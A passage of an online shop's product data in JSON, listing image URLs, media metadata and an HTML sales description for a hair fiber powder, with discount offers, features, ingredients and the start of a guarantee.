cd859647e5576df0.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013","\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013"],"featured_image":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","options":["Buy More Save More💖BUY 2 GET 10% OFF🌟FREE SHIPPING"],"media":[{"alt":null,"id":35887486992685,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013","width":590},{"alt":null,"id":35887487025453,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013","width":590},{"alt":null,"id":35887487058221,"position":3,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013","width":590},{"alt":null,"id":35887487090989,"position":4,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013","width":590},{"alt":null,"id":35887487123757,"position":5,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013","width":590},{"alt":null,"id":35887487156525,"position":6,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013","width":590},{"alt":null,"id":35887487189293,"position":7,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpg?v=1693886013","width":590},{"alt":null,"id":35887487222061,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/blauue.com\/cdn\/shop\/products\/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2d4b629181e78e0860957f834bb7b3a0ae54d1c0.jpg?v=1693886013","width":750},{"alt":null,"id":35887487254829,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/blauue.com\/cdn\/shop\/products\/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/666ff082ceea6a88e882f904cd859647e5576df0.jpg?v=1693886013","width":800},{"alt":null,"id":35887487287597,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/blauue.com\/cdn\/shop\/products\/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/d1faba99ffcc80ba5f6b2343a9436e21875b1fa8.jpg?v=1693886013","width":800},{"alt":null,"id":35887487320365,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/blauue.com\/cdn\/shop\/products\/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/eecea4b93d86dbc71d050831d41590a02bc71ed9.jpg?v=1693886013","width":800},{"alt":null,"id":35887487353133,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/blauue.com\/cdn\/shop\/products\/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/5e7785ec9f668a8722feaeaf89b0895654dfaa86.jpg?v=1693886013","width":800},{"alt":null,"id":35887487385901,"position":13,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_04ff07cd-f6a4-4d69-a541-5073d965ed7b.jpg?v=1693886013","width":590},{"alt":null,"id":35887487418669,"position":14,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a582bfaf-223b-4386-a979-56491efde628.jpg?v=1693886013","width":590},{"alt":null,"id":35887487451437,"position":15,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fa0aad10-2b74-4c9f-9e34-71228c19506a.jpg?v=1693886013","width":590},{"alt":null,"id":35887487484205,"position":16,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9b3063f4-12aa-44c0-861e-2b15441cc01e.jpg?v=1693886013","width":590},{"alt":null,"id":35887487516973,"position":17,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_837095b6-2e99-4239-85ad-f0955a784c89.jpg?v=1693886013","width":590},{"alt":null,"id":35887487549741,"position":18,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_8e934eeb-43f0-41a9-9f9b-81930a657901.jpg?v=1693886013","width":590},{"alt":null,"id":35887487582509,"position":19,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a179d092-449d-407b-bc07-ca95fadb6508.jpg?v=1693886013","width":590},{"alt":null,"id":35887487615277,"position":20,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5ba808b5-8c27-41fb-8d7c-80178f86ed5d.jpg?v=1693886013","width":590},{"alt":null,"id":35887487648045,"position":21,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a4a3787d-993e-4d02-b73b-db99b17aff36.jpg?v=1693886013","width":590},{"alt":null,"id":35887487680813,"position":22,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_fe686842-8a1c-4dbb-9130-846dfd0ac5ec.jpg?v=1693886013","width":590},{"alt":null,"id":35887487713581,"position":23,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_20e6dbbd-7b0e-4f96-ade1-8550a9c784aa.jpg?v=1693886013","width":590},{"alt":null,"id":35887487746349,"position":24,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_645cd0a9-ebfd-495b-9b0b-0b0703cabeb4.jpg?v=1693886013","width":590},{"alt":null,"id":35887487779117,"position":25,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_90eef068-6740-419d-b4d0-191eade7dcb7.jpg?v=1693886013","width":590},{"alt":null,"id":35887487811885,"position":26,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_c79ca91f-b242-4299-b0b3-bf78379e7042.jpg?v=1693886013","width":590},{"alt":null,"id":35887487844653,"position":27,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_5abbfd36-b0d6-49e1-82ba-4a08c95d4a17.jpg?v=1693886013","width":590},{"alt":null,"id":35887487877421,"position":28,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_a216d05a-8061-4363-bf3b-f5768e213817.jpg?v=1693886013","width":590},{"alt":null,"id":35887487910189,"position":29,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013","width":590},{"alt":null,"id":35887487942957,"position":30,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013","width":590}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff; text-align: center;\"\u003e\u003cspan style=\"color: #d3392a;\"\u003e\u003cem\u003e💖BUY 2 GET 10% OFF🌟FREE SHIPPING\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch3 style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff; text-align: center;\"\u003e\u003cspan style=\"color: #d3392a;\"\u003e\u003cem\u003e💖BUY 3 GET 20% OFF🌟FREE SHIPPING\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff;\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #a92040;\"\u003e \u003cem\u003e\u003cstrong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\"\u003eA full head of hair isn’t a dream \u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\"\u003ewith \u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\"\u003eFluffUp Secret Hair Fiber Powder!\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eIt instantly covers thinning hair, hairline or bald spots to fuller, thicker looking hair. Restore your confidence and look 10 years younger with hair that looks and feel real!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/f3b50a3245d558c09d3c33083bd04ae6947579b7.gif\" alt=\"undefined\" width=\"500\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eThe sweat-proof fiber powder is made of colored keratin protein that sticks and blends undetectably with existing hair strands.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/8b4611701a127ca3abce984a4a3da1dffb3da415.gif\" alt=\"undefined\" width=\"500\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 24px;\"\u003eFeatures\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 18px;\"\u003e【Instant Fluff Up】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eFill thinning hair, hairline and bald spots in 5 seconds! Simply sprinkle FluffUp and achieve a full, volumized hair!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【Gray Hair Cover Up】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eUse FluffUp and cover all the grey roots and color-treated roots quickly.Natural LookingMade of colored keratin that sticks and blends undetectably with existing hair strands.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.wshopon.com\/image\/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【16-Hr Sweat-Proof】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eFluffUp is designed to resist wind, rain and sweat by absorbing water and excess oil from the scalp and hair roots.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/acd67a729fc522d191910f71f977d1420d38db1b.png\" alt=\"Fluffup Secret Hair Fiber Powder\" width=\"550\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【Easy to Remove】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eWash out easily with shampoo.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【Scalp-Friendly】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eDoes not contain paraben, sulfate, and it is peroxide-free.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 24px;\"\u003eHow To Use\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: 24px; color: #e67e23;\"\u003e\u003cstrong\u003eSpecification\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eIngredients: Gossypium Plant Fiber, Natural Iron-based Colorants\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eWeight: 25g\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003e100% Dermatogically Tested For Women and Men\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eColor:Black, Dark Brown, Medium Brown, Light Brown, Auburn, Blonde, Medium Blonde, Light Blonde, Gray, White\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/e861f6086b4adde0142e41890bb04107d1c69a19.png\" alt=\"Fluffup Secret Hair Fiber Powder\" width=\"550\" height=\"550\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #e67e23; font-size: 24px;\"\u003e\u003cstrong\u003eOur Gurantee\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eWe truly believe that we offer some of the most innovative and inspirational products in the world, and we want to make sure we back it up with a risk-free ironclad 30-day 